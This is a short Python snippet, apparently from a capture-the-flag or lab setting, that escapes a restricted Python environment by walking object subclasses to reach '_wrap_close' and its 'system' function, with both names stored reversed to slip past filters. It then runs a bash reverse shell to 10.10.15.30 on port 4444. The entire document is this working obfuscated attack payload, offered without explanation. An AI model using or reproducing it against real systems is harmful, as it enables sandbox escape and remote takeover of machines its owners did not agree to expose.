 s1 = 'esolc_parw_'
s2 = 'metsys'
s3 = "/bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.15.30/4444 0>&1'"

for cls in ().__class__.__base__.__subclasses__():
    if cls.__name__ == s1[::-1]:
        s5 = cls.__init__.__globals__
        s5[s2[::-1]](s3)
        break